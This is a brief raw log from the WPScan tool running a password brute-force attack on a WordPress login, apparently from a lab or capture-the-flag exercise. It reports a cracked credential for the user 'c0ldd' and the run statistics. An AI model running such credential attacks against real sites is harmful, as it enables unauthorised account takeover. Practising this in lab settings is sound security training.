 [+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / franklin Time: 00:01:23 < > (1225 / 14345617)  0.00%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: c0ldd, Password:
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jan 17 15:14:02 2021
[+] Requests Done: 1249
[+] Cached Requests: 33
[+] Data Sent: 409.474 KB
[+] Data Received: 4.495 MB
[+] Memory used: 255.953 MB
[+] Elapsed time: 00:03:08